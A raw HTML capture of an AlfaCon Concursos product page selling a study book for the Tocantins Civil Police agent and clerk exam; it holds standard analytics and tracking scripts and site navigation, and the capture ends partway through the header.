

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.alfaconcursos.com.br/product_book/pcto-agente-e-escrivao-da-policia-civil-do-estado-de-tocantins
body_size: 20234
content:
<!DOCTYPE html>
<html>
<head>
<!-- anti-flicker snippet (recommended)  -->
<!-- https://support.google.com/optimize/answer/7100284?hl=en  -->
<style>.async-hide { opacity: 0 !important} </style>
<script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=new Date;
h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};
(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;
})(window,document.documentElement,'async-hide','dataLayer',4000,
{"OPT-NWP49BW":true});
</script>
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-NWP49BW"></script>

<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.defer=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PZ5CQ7' );
</script>

<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.defer=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-N3DD4CQP' );
</script>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "WebSite",
    "url": "https://www.alfaconcursos.com.br",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.alfaconcursos.com.br/produtos?utf8=✓&query={search_term_string}",
        "query-input": "required name=search_term_string"
    }
  }
</script>
<title>AlfaCon Concursos Públicos | Apostilas - PCTO – Agente e Escrivão da</title>
<meta name="description" content="Prepare-se para o concurso de Agente e Escrivão da Polícia Civil do Tocantins com o material abrangente da Editora AlfaCon. Aborda os principais temas cobrados na prova, garantindo uma preparação eficaz.">
<meta name="keywords" content="alfacon,concursos públicos,concursos,concursos abertos,alfa concursos">
<meta property="og:image" content="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/034/328/medium/PCTO_-_9786559187386.png?1709841556">
<meta name="robots" content="ALL">
<meta name="author" content="alfaconcursos.com.br">
<meta name="language" content="pt-br">
<meta charset='UTF-8'>
<meta content='81F0EEABC28C8600EA8E7B26D6625189' name='msvalidate.01'>
<meta content='width=device-width, initial-scale=1.0, user-scalable=no' name='viewport'>
<meta content='#004562' name='msapplication-TileColor'>
<meta content='#004562' name='theme-color'>
<meta content='671520853012795' property='fb:app_id'>
<!-- ****** favicons  ****** -->
<link href='/alfacon/apple-icon-57x57.png' rel='apple-touch-icon' sizes='57x57'>
<link href='/alfacon/apple-icon-60x60.png' rel='apple-touch-icon' sizes='60x60'>
<link href='/alfacon/apple-icon-72x72.png' rel='apple-touch-icon' sizes='72x72'>
<link href='/alfacon/apple-icon-76x76.png' rel='apple-touch-icon' sizes='76x76'>
<link href='/alfacon/apple-icon-114x114.png' rel='apple-touch-icon' sizes='114x114'>
<link href='/alfacon/apple-icon-120x120.png' rel='apple-touch-icon' sizes='120x120'>
<link href='/alfacon/apple-icon-144x144.png' rel='apple-touch-icon' sizes='144x144'>
<link href='/alfacon/apple-icon-152x152.png' rel='apple-touch-icon' sizes='152x152'>
<link href='/alfacon/apple-icon-180x180.png' rel='apple-touch-icon' sizes='180x180'>
<link href='/alfacon/android-icon-36x36.png' rel='icon' sizes='36x36' type='image/png'>
<link href='/alfacon/android-icon-48x48.png' rel='icon' sizes='48x48' type='image/png'>
<link href='/alfacon/android-icon-72x72.png' rel='icon' sizes='72x72' type='image/png'>
<link href='/alfacon/android-icon-96x96.png' rel='icon' sizes='96x96' type='image/png'>
<link href='/alfacon/android-icon-144x144.png' rel='icon' sizes='144x144' type='image/png'>
<link href='/alfacon/android-icon-192x192.png' rel='icon' sizes='192x192' type='image/png'>
<link href='/alfacon/favicon-32x32.png' rel='icon' sizes='32x32' type='image/png'>
<link href='/alfacon/favicon-96x96.png' rel='icon' sizes='96x96' type='image/png'>
<link href='/alfacon/favicon-16x16.png' rel='icon' sizes='16x16' type='image/png'>
<link href='/alfacon/manifest.json' rel='manifest'>
<meta content='#ffffff' name='msapplication-TileColor'>
<meta content='/alfacon/ms-icon-144x144.png' name='msapplication-TileImage'>
<meta content='#ffffff' name='theme-color'>
<meta content='/alfacon/browserconfig.xml' name='msapplication-config'>
<!-- ****** favicons  ****** -->
<link as='font' crossorigin='anonymous' href='/assets/ac_icons/ac_icons-aec29b60624a14dcbb7f8fdeef2c8103fe2cd65db9c8dd0154c154afb2a6e85e.woff2' rel='preload' type='font/woff2'>
<link as='style' href='/assets/new_styles/application-58d7f830bfae8a3fd2410e10ee92b349b6c2aac3f68022c99e4a4f53b7af8760.css' rel='preload'>
<link rel="stylesheet" media="all" href="/assets/ecommerce-a86a883fef1f527bf10568533148ea19ca4ea86e66fbf542d47b970056ee2310.css" />
<link rel="stylesheet" media="all" href="/assets/ecommerce-bootstrap-f60234b773e4108bf3a23e1803575b1537cdb89e41b5d54103ab4442d9173afc.css" />
<link rel="stylesheet" media="all" href="/assets/new_styles/application-58d7f830bfae8a3fd2410e10ee92b349b6c2aac3f68022c99e4a4f53b7af8760.css" />

<script>function waitDefer(e){"loading"==document.readyState?document.addEventListener("DOMContentLoaded",e):e()}!function(e,t,n,i,o,r){function c(e,t){r?i(e,t||32):o.push(e,t)}function f(e,n,i,o){return n&&t.getElementById(n)||(o=t.createElement(e||"SCRIPT"),n&&(o.id=n),i&&(o.onload=i),t.head.appendChild(o)),o||{}}r=/p/.test(t.readyState),e.addEventListener("on"+n in e?n:"load",(function(){for(r=1;o[0];)c(o.shift(),o.shift())})),c._=f,e.defer=c,e.deferscript=function(e,t,n,i){c((function(){f("",t,i).src=e}),n)}}(this,document,"pageshow",setTimeout,[]),function(e,t){function n(e,n){return[].slice.call((n||t).querySelectorAll(e))}function i(t){return function(i,o,y,p,b,g){m((function(o,m){function v(e){!1!==(p||h).call(e,e)&&((g||["srcset",c,"style"])[d]((function(t,n){(n=e[l](u+t))&&(e[t]=n)})),n("SOURCE",e)[d](v),a in e&&e[a]()),e.className+=" "+(y||f)}m=r in e?(o=new e[r]((function(e){e[d]((function(e,t){e.isIntersecting&&(t=e.target)&&(o.unobserve(t),v(t))}))}),b)).observe.bind(o):v,n(i||t+"["+u+c+"]:not(["+s+"])")[d]((function(e){e[l](s)||(e.setAttribute(s,t),m(e))}))}),o)}}function o(){m((function(e,t,i,o,r){e=n((i="script[type=deferjs]")+":not("+(o="[async]")+")").concat(n(i+o)),function n(){if(0!=e){for(o in(i=e.shift()).parentNode.removeChild(i),i.removeAttribute("type"),t=y(),i)"string"==typeof(r=i[o])&&t[o]!=r&&(t[o]=r);t[c]&&!t.hasAttribute("async")?t.onload=t.onerror=n:m(n,.1)}}()}),4)}var r="IntersectionObserver",c="src",f="lazied",u="data-",s=u+f,a="load",d="forEach",l="getAttribute",h=Function(),m=e.defer||h,y=m._||h;o(),e.deferstyle=function(e,t,n,i){m((function(n){(n=y("LINK",t,i)).rel="stylesheet",n.href=e}),n)},e.deferimg=i("IMG"),e.deferiframe=i("IFRAME"),m.all=o}(this,document);</script>
<script src="/assets/ecommerce-c4f2e54663c124f934b7337e7250675aac0774e31f4af458545de4af50d6f3aa.js"></script>
<script src="/assets/ecommerce-bootstrap-91a957cb80c483ea7f4231595f014a5b13b8311ada8df31d5591b7c6fa7f7f35.js"></script>
<script src="/packs/js/runtime-6ba1ef14d8a36a5f5f06.js" defer="defer"></script>
<script src="/packs/js/148-9eab2d7a5bee8875c7b0.js" defer="defer"></script>
<script src="/packs/js/ecommerce-02a73a22bc984d9a3c4d.js" defer="defer"></script>

<link href='https://fonts.googleapis.com/icon?family=Material+Icons|Material+Icons+Outlined' rel='stylesheet'>
<script src="//code.iconify.design/3/3.1.1/iconify.min.js"></script>

<meta content='https://www.alfaconcursos.com.br/product_book/pcto-agente-e-escrivao-da-policia-civil-do-estado-de-tocantins' property='og:url'>
<meta content='website' property='og:type'>
<meta content='PCTO – Agente e Escrivão da Polícia Civil do Estado de Tocantins' property='og:title'>
<meta property='og:description'>
<meta content='https://br-se1.magaluobjects.com/alfacon-production/images/images/000/034/328/original/PCTO_-_9786559187386.png?1709841556' property='og:image'>
<meta content='https://br-se1.magaluobjects.com/alfacon-production/images/images/000/034/328/original/PCTO_-_9786559187386.png?1709841556' itemprop='image'>
<meta content='PCTO – Agente e Escrivão da Polícia Civil do Estado de Tocantins' itemprop='name'>
<meta content='&lt;p&gt;Prepare-se para o concurso de Agente e Escriv&amp;atilde;o da Pol&amp;iacute;cia Civil do Tocantins com o material abrangente da Editora AlfaCon. Aborda os principais temas cobrados na prova, garantindo uma prepara&amp;ccedil;&amp;atilde;o eficaz.&lt;/p&gt;' itemprop='description'>
<meta content='Carreiras Policiais,Norte' itemprop='audience'>
<meta content='AlfaCon' itemprop='brand'>
<meta content='https://www.alfaconcursos.com.br/product_book/pcto-agente-e-escrivao-da-policia-civil-do-estado-de-tocantins' itemprop='url'>
<meta content='BRL' itemprop='priceCurrency' itemtype='http://schema.org/Offer'>
<meta content='149.69' itemprop='price' itemtype='http://schema.org/Offer'>

<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", () => {
  // document.addEventListener('facebookPixelTagManager', function() {
      fbq('track', 'ViewContent', {
        content_ids: [131642],
        content_type: 'product',
        value: 149.69,
        currency: 'BRL',
        event_id: 'd2e66137-b33e-47e5-b2d2-fcfb9ad03a4a-0'
      });
  // });
  });

  function addToCartFacebookPixel(productId, productAmount){
    var datetime = Date.now();
    var eventId = `64951aa2-5e0b-448e-b2dc-6b82494063e9-${productId}-${datetime}`;
    eventIdAddToCart("64951aa2-5e0b-448e-b2dc-6b82494063e9", productId, eventId);
    fbq('track', 'AddToCart', {
      content_ids: [productId],
      content_type: 'product',
      value: productAmount,
      currency: 'BRL',
      event_id: eventId
    });
  }

  function eventIdAddToCart(studentId, productId, eventId){
    $.post("/itens-carrinho/fb_pixel_add_to_cart",
     {
       student_id: studentId,
       product_id: productId,
       event_id: eventId,
     }).done();
  }
</script>


<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="FMx0mtI9CIXHEvKzTsSE3N9/mCIxJEkBoJ4grGvbov2aQrE+H+3TNUN0ZTIXZMxPxdA8jMze9Vr/QA7lvuTxvQ==" />
</head>
<body class='header-fixed product_book show'>

<script type="text/javascript">
  
(function(ac_cs, ac_cm, ac_cn, domain){
  function getCookie(cookieName){
    var name = cookieName + "=";
    var cookieArray = document.cookie.split(';'); //break cookie into array
    for(var i = 0; i < cookieArray.length; i++){
      var cookie = cookieArray[i].replace(/^\s+|\s+$/g, ''); //replace all space with '' = delete it
      if (cookie.indexOf(name)==0){
       return cookie.substring(name.length,cookie.length); //
      }
    }
    return null;
  }

  function setCookie(cookie, value){
    var expires = new Date();
    expires.setTime(expires.getTime() + 15552000000); //1000*60*60*24*30*6 (6 month)
    document.cookie = cookie + "=" + value + "; expires=" + expires.toGMTString() + "; domain=" + domain + "; path=/";
  }

  function getURLParameter(param){
    var pageURL = window.location.search.substring(1); //get the query string parameters without the "?"
    var URLVariables = pageURL.split('&'); //break the parameters and values attached together to an array
    for (var i = 0; i < URLVariables.length; i++) {
      var parameterName = URLVariables[i].split('='); //break the parameters from the values
      if (parameterName[0] == param) {
        return parameterName[1];
      }
    }
    return null;
  }

  function removeProtocol(href) {
    return href.replace(/.*?:\/\//g, "");
  }

  function isNotNullOrEmpty(string){
    return string !== null && string !== "";
  }

  function isSearchEngineering(referrer_host_name){//if is a Search Engineering
    return  (referrer_host_name.search(/google|bing|yahoo|ask|baidu|globo|avg|msn|aol|search-results|terra|myway|iminent|parallaxsearch|startpage-home|plusnetwork|dealwifi|inspsearch|1and1|fvpimageviewer|alot|atajitos|avast|searchfunmoods|incredibar|mysearch|navegaki|inspsearch|plusnetwork|smartshopping|zapmeta|govome/i)) != -1 ;
  }

  function isSocialNetwork(referrer_host_name){// if is a Social Network
    return  (referrer_host_name.search(/facebook|youtube|twiter|plus.google|pinterest|linkedin|vkontakte|pocket|whatsapp/i)) != -1 ;
  }

  function getSearchEngineering(referrer_host_name){//get a Search Engineering
    var engineerings = new Array;
    engineerings.push("google", "bing", "yahoo", "ask", "baidu", "globo", "avg", "msn", "aol", "search-results", "terra", "myway",
                      "iminent", "parallaxsearch", "startpage-home", "plusnetwork", "dealwifi", "inspsearch", "1and1", "fvpimageviewer",
                      "alot", "atajitos", "avast", "searchfunmoods", "incredibar", "mysearch", "navegaki", "inspsearch", "plusnetwork",
                      "smartshopping", "zapmeta", "govome");
    for (i = 0; i < engineerings.length; i++) {
      if ( referrer_host_name.search(engineerings[i]) != -1 ){
        var search_engineering = engineerings[i];
      }
    }
    return search_engineering;
  }

  function getSocialNetwork(referrer_host_name){ // get a Social Network
    var social_network = new Array
    social_network.push("facebook", "youtube", "twiter", "google+", "pinterest", "linkedin", "vkontakte", "pocket", "whatsapp");
    for (i = 0; i < social_network.length; i++) {
      if ( referrer_host_name.search(social_network[i]) != -1 ){
        var search_engineering = social_network[i];
      }
    }
    return search_engineering;
  }

  function getTypeByReferrer(){
    var referrer_aux = new Array
    var referrer_host_name = removeProtocol(document.referrer);
    if(isSocialNetwork(referrer_host_name)){
      var r_aux = getSocialNetwork(referrer_host_name);
      referrer_aux.push(r_aux, 'social', null);
    }else if(isSearchEngineering(referrer_host_name)){
      var r_aux = getSearchEngineering(referrer_host_name);
      referrer_aux.push(r_aux, 'organic', null);
    }else{
      referrer_aux.push(referrer_host_name, "referral", null);
    }
    return  referrer_aux;
  }

  function getCampaign(){
    var campaign   = new Array
    var p_ac_gclid = getURLParameter("gclid"); // get params AdWords
    var p_ac_fbclid = getURLParameter("fbclid"); // get params Facebook Ads
    var p_ac_cs    = getURLParameter("utm_source") || getCookie(ac_cs) ; // get params utm_source
    var p_ac_cm    = getURLParameter("utm_medium") || getCookie(ac_cm); // get params utm_medium
    var p_ac_cn    = getURLParameter("utm_campaign") || getCookie(ac_cn); // get params utm_campaign

    if(isNotNullOrEmpty(p_ac_gclid)) { // if is a AdWords Campaign
      campaign.push("google", "cpc", null);
    }else if(isNotNullOrEmpty(p_ac_fbclid)) { // if is a Facebook Ads
      campaign.push("facebook", "cpc", null);      
    }else if(  isNotNullOrEmpty(p_ac_cs) || isNotNullOrEmpty(p_ac_cm) || isNotNullOrEmpty(p_ac_cn) ){ // if is a other Campaign
      campaign.push(p_ac_cs, p_ac_cm, p_ac_cn);
    }else if(  document.referrer != "" ){ // if is a search OR social netWork OR referral
      var type_referrer = getTypeByReferrer();
      campaign.push(type_referrer[0], type_referrer[1], p_ac_cn);
    }else{// found no campaign
      campaign.push("direct", "none", null);
    }
    return campaign;
  }

  function saveCookieCampaign(){
    var ac_campaign =  getCampaign();
    setCookie(ac_cs, ac_campaign[0]);
    setCookie(ac_cm, ac_campaign[1]);
    setCookie(ac_cn, ac_campaign[2]);
    return null;
  }

  if (  (document.referrer).search(domain) == -1 )     {
    saveCookieCampaign();
  }

 })("ac_cs", "ac_cm", "ac_cn", ".alfaconcursos.com.br" );
</script>


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('init', 313886272126638);
fbq('track', "PageView");
var facebook_pixel_event = new Event('facebookPixelTagManager');
document.dispatchEvent(facebook_pixel_event);
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=313886272126638&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id="'GTM-PZ5CQ7'
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager   -->

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="//www.googletagmanager.com/ns.html?id="'GTM-N3DD4CQP'
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
  dataLayer.push({'ecomm_prodid': '131642'})
  dataLayer.push({'edu_pid': '131642'});
  dataLayer.push({'edu_plocid': ''});
  dataLayer.push({'edu_pagetype': 'program'});
  dataLayer.push({'edu_totalvalue': '149.69'});
</script>


  <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer></script>
  <script>
    window.OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
      OneSignal.init({
        appId: "a856c95f-c24c-46ec-ac23-8d6a88d41e83",
      });
    });
  </script>


<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", () => {
    // document.addEventListener('facebookPixelTagManager', function (){
      document.getElementById("hd-search-button").addEventListener('click', (e) => {
        fbq('track', 'Search', {
          search_string: document.getElementById('hd-search-field').value
        });
      });
    // });
  });
</script>

<!--[if lt IE 9]>
<script src='https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js'></script>
<script src='https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js'></script>
<![endif]-->



<!-- / MAIN HEADER - ECOMMERCE -->
<div class='new_styles' id='main_header'>
<header class='header-main'>
<!-- / PERSISTENT ELEMENTS -->
<div class='bar-persistent'>
<div class='wrap'>
<!-- / MOBILE MENU TOGGLER -->
<button class='mobile-menu-expand-button main-link fa fa-bars'></button>
<!-- / LOGO -->
<a class="logo" id="hd-logo" href="https://www.alfaconcursos.com.br/"><img alt="AlfaCon" title="AlfaCon" class="" src="/assets/layout/alfacon/logo-header-e70359dd733f1500dba30b492249e83f5d5a4c622b95023346f0f6d4473632ae.svg" /></a>
<!-- / HALLOWEEN LOGO -->
<!-- SEARCH -->
<div class='header-search collapsible collapsed'>
<form id="native-search" action="https://www.alfaconcursos.com.br/produtos" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" />
<input type="text" name="query" id="hd-search-field" class="field" placeholder="Pesquise aqui o seu curso ou material" />
<button class='button fa fa-search' id='hd-search-button' type='submit'></button>
</form>

</div>
<!-- / CART -->
<div class='box-cart ptn-dropdown'>
<a class="link-main ptn-dropdown-trigger" id="hd-cart-button" href="https://www.alfaconcursos.com.br/carrinho"><span class='icon fa fa-shopping-cart'></span>
<span class='number' id='header-cart-size'>0</span>
</a><div class='modal-cart ptn-dropdown-menu' id='header-cart-modal'>
<div class='empty'>
<strong class='fa fa-shopping-cart'>Seu carrinho ainda está vazio</strong>
</div>

</div>
</div>
</div>
</div>
<!-- / HEADER SIDE MENU WRAPPER -->
<div class='side-menu-wrapper'>
<!-- / HEADER SIDE MENU WRAPPER HOME LINK -->
<a class="mobile-menu-home-link main-link" href="/"></a>
<!-- / HEADER SIDE MENU WRAPPER COLLAPSE BUTTON -->
<button class='mobile-menu-collapse-button main-link fa fa-close'></button>
<!-- / FIRST LINE -->
<!-- / ------------------------------------------------------------------ -->
<div class='bar-main'>
<div class='wrap'>
<!-- / BOX USER -->
<!-- / BOX USER -->
<!-- / ------------------------------------------------------------------ -->
<div class='box-user'>
<!-- NOTIFICATION -->
<!-- SESSION BOX -->
<div class='box-session'>
<a data-no-turbolink="true" title="Entrar" class="link-main" id="hd-user-login" href="https://www.alfaconcursos.com.br/sessions/new?scrollto=signin">Entrar</a>
<a data-no-turbolink="true" title="Cadastrar" class="link-main" id="hd-user-signup" href="https://www.alfaconcursos.com.br/sessions/new?scrollto=signup">Cadastre-se</a>
</div>
<!-- / ADMIN -->
<div class='box-admin'>

</div>
</div>

<!-- MAIN LINKS -->
<!-- MAIN LINKS -->
<nav class='main-menu'>
<!-- CURSOS -->
<div class='item ptn-dropdown'>
<a class="ptn-dropdown-trigger link-main" id="hd-courses-main" href="https://www.alfaconcursos.com.br/cursos">Cursos</a>
<div class='ptn-dropdown-menu dropdown-list'>
<a id="hd-courses-all" href="https://www.alfaconcursos.com.br/cursos">Todos os cursos</a>
<hr>
<div class='ptn-dropdown dropdown-list subcategory'>
<a class="ptn-dropdown-trigger" id="hd-courses-policiais" href="https://www.alfaconcursos.com.br/cursos/policiais">Policiais</a>
<div class='ptn-dropdown-menu dropdown-list'>
<a href="https://www.alfaconcursos.com.br/cursos/policiais/depen">Depen</a>
<a href="https://www.alfaconcursos.com.br/cursos/policiais/prf-policia-rodoviaria-federal">PRF - Polícia Rodoviária Federal</a>
<a href="https://www.alfaconcursos.com.br/cursos/policiais/policia-cientifica">Polícia Científica </a>
<a href="https://www.alfaconcursos.com.br/cursos/policiais/policia-civil">Polícia Civil</a>
<a href="https://www.alfaconcursos.com.br/cursos/policiais/policia-federal">Polícia Federal</a>
<a href="https://www.alfaconcursos.com.br/cursos/policiais/policia-militar">Polícia Militar</a>
<a href="https://www.alfaconcursos.com.br/cursos/policiais/policia-rodoviaria-federal">Polícia Rodoviária Federal</a>
<a href="https://www.alfaconcursos.com.br/cursos/policiais/senado-federal">Senado Federal</a>
</div>
</div>
<div class='ptn-dropdown dropdown-list subcategory'>
<a class="ptn-dropdown-trigger" id="hd-courses-tribunais" href="https://www.alfaconcursos.com.br/cursos/tribunais">Tribunais</a>
<div class='ptn-dropdown-menu dropdown-list'>
<a href="https://www.alfaconcursos.com.br/cursos/tribunais/stf">STF</a>
<a href="https://www.alfaconcursos.com.br/cursos/tribunais/stj">STJ</a>
<a href="https://www.alfaconcursos.com.br/cursos/tribunais/tj">TJ</a>
<a href="https://www.alfaconcursos.com.br/cursos/tribunais/tre">TRE</a>
<a href="https://www.alfaconcursos.com.br/cursos/tribunais/trf">TRF</a>
<a href="https://www.alfaconcursos.com.br/cursos/tribunais/trt">TRT</a>
</div>
</div>
<div class='ptn-dropdown dropdown-list subcategory'>
<a class="ptn-dropdown-trigger" id="hd-courses-militares" href="https://www.alfaconcursos.com.br/cursos/militares">Militares</a>
<div class='ptn-dropdown-menu dropdown-list'>
<a href="https://www.alfaconcursos.com.br/cursos/militares/forca-aerea">Força Aérea</a>
<a href="https://www.alfaconcursos.com.br/cursos/militares/marinha">Marinha</a>
<a href="https://www.alfaconcursos.com.br/cursos/militares/outros-militares">Outros Militares</a>
</div>
</div>
<div class='ptn-dropdown dropdown-list subcategory'>
<a class="ptn-dropdown-trigger" id="hd-courses-administrativas" href="https://www.alfaconcursos.com.br/cursos/administrativas">Administrativas</a>
<div class='ptn-dropdown-menu dropdown-list'>
<a href="https://www.alfaconcursos.com.br/cursos/administrativas/banco-do-brasil">Banco do Brasil</a>
<a href="https://www.alfaconcursos.com.br/cursos/administrativas/correios">Correios</a>
<a href="https://www.alfaconcursos.com.br/cursos/administrativas/inss">INSS</a>
<a href="https://www.alfaconcursos.com.br/cursos/administrativas/mpu">MPU</a>
<a href="https://www.alfaconcursos.com.br/cursos/administrativas/outros-administrativos">Outros Administrativos</a>
<a href="https://www.alfaconcursos.com.br/cursos/administrativas/prefeituras">Prefeituras</a>
<a href="https://www.alfaconcursos.com.br/cursos/administrativas/uf">UF</a>
</div>
</div>
<div class='ptn-dropdown dropdown-list subcategory'>
<a class="" id="hd-courses-outros" href="https://www.alfaconcursos.com.br/cursos/outros">Outros</a>
</div>
<hr>
<a id="hd-courses-user" href="https://www.alfaconcursos.com.br/codigo">Resgatar código</a>
</div>
</div>
<!-- CURSOS GRATIS -->
<div class='item ptn-dropdown'>
<a class="ptn-dropdown-trigger link-main" id="hd-courses-free" href="https://www.alfaconcursos.com.br/cursos-gratuitos">Cursos gratuitos</a>
<div class='ptn-dropdown-menu dropdown-list'>
<a id="hd-free-courses-all" href="https://www.alfaconcursos.com.br/cursos-gratuitos">Todos os cursos gratuitos</a>
<hr>
<div class='ptn-dropdown dropdown-list subcategory'>
<a id="hd-free-courses-policiais" href="https://www.alfaconcursos.com.br/cursos-gratuitos/policiais">Policiais</a>
</div>
<div class='ptn-dropdown dropdown-list subcategory'>
<a id="hd-free-courses-tribunais" href="https://www.alfaconcursos.com.br/cursos-gratuitos/tribunais">Tribunais</a>
</div>
<div class='ptn-dropdown dropdown-list subcategory'>
<a id="hd-free-courses-militares" href="https://www.alfaconcursos.com.br/cursos-gratuitos/militares">Militares</a>
</div>
<div class='ptn-dropdown dropdown-list subcategory'>
<a id="hd-free-courses-administrativas" href="https://www.alfaconcursos.com.br/cursos-gratuitos/administrativas">Administrativas</a>
</div>
<div class='ptn-dropdown dropdown-list subcategory'>
<a id="hd-free-courses-outros" href="https://www.alfaconcursos.com.br/cursos-gratuitos/outros">Outros</a>
</div>
</div>
</div>
<!-- APOSTILAS -->
<div class='item ptn-dropdown'>
<a class="ptn-dropdown-trigger link-main" id="hd-books-main" href="https://www.alfaconcursos.com.br/apostilas">Apostilas</a>
<div class='ptn-dropdown-menu dropdown-list'>
<a id="hd-books-all" href="https://www.alfaconcursos.com.br/apostilas">Todas as apostilas</a>
<hr>
<div class='ptn-dropdown dropdown-list subcategory'>
<a id="hd-books-policiais" href="https://www.alfaconcursos.com.br/apostilas/policiais">Policiais</a>
</div>
<div class='ptn-dropdown dropdown-list subcategory'>
<a id="hd-books-tribunais" href="https://www.alfaconcursos.com.br/apostilas/tribunais">Tribunais</a>
</div>
<div class='ptn-dropdown dropdown-list subcategory'>
<a id="hd-books-militares" href="https://www.alfaconcursos.com.br/apostilas/militares">Militares</a>
</div>
<div class='ptn-dropdown dropdown-list subcategory'>
<a id="hd-books-administrativas" href="https://www.alfaconcursos.com.br/apostilas/administrativas">Administrativas</a>
</div>
<div class='ptn-dropdown dropdown-list subcategory'>
<a id="hd-books-outros" href="https://www.alfaconcursos.com.br/apostilas/outros">Outros</a>
</div>
<hr>
<a id="hd-books-user" href="https://www.alfaconcursos.com.br/codigo">Resgatar código</a>
</div>
</div>
<!-- MENTORIAS -->
<!-- PORTAL DE QUESTÕES -->
<div class='item box-quiz'>
<a class="link-main" id="hd-quiz" href="/quiz">ALFAQUIZ
<span class='iconify ai-iara-icon' data-icon='mdi:creation-outline' id='iara-icon'></span>
</a></div>
<!-- EVENTOS -->
<div class='item'>
</div>
</nav>

</div>
</div>
<!-- / SECOND LINE -->
<!-- / ------------------------------------------------------------------ -->
<div class='bar-secondary'>
<div class='wrap'>
<!-- / SECONDARY LINKS -->
<nav class='box-secondary'>
<div class='link-group'>
<a id="hd-submenu-support" href="https://www.alfaconcursos.com.br/aprovados">Aprovados</a>
<a target="_blank" id="hd-submenu-news" href="http://blog.alfaconcursos.com.br">Notícias</a>
<a target="_blank" id="hd-submenu-attendance" href="https://atendimento.alfaconcursos.com.br">Atendimento</a>
